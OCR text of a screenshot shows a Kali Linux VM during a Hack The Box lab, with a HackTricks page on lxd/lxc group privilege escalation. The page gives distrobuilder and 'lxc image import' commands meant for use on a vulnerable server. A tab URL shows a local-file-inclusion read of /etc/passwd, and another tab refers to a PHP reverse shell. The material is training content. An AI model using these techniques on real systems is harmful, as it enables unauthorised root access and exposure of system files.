 File Edit View VM Tabs Help
Home
kali-linux-2022.4-vmware...
13:43
Hack The Box :: Starting P
10.129.95.185/?file=/etc/p
php-reverse-shell/php-re
Upgrading Simple Shells t
lxd/lxc Group - Privilege e
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Upgrading Simple Shel...
HackTricks
Search...
K
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Search Exploits
Shells (Linux, Windows, MSFVenom)
LINUX HARDENING
Powered By GitBook
lxd/lxc Group - Privilege escalation
HackTricks LIVE Twitch Wednesdays 5.30pm (UTC) - Youtube
If you belong to lxd or lxc group, you can become root
Exploiting without internet
Method 1
You can install in your machine this distro builder: https://github.com/lxc/distrobuilder (follow the
instructions of the github):
sudo su
#Install requirements
sudo apt update
sudo apt install -y git golang-go debootstrap rsync gpg squashfs-tools
#Clone repo
git clone https://github.com/lxc/distrobuilder
#Make distrobuilder
cd distrobuilder
make
#Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
#Create the container
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8
Then, upload to the vulnerable server the files lxd.tar.xz and rootfs.squashfs
Add the image:
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image list #You can see your new imported image
Copy link
Edit on GitHub
ON THIS PAGE
HackTricks LIVE Twitch Wednesda...
Exploiting without internet
Method 1
Method 2
With internet
Other Refs
HackTricks LIVE Twitch Wednesday...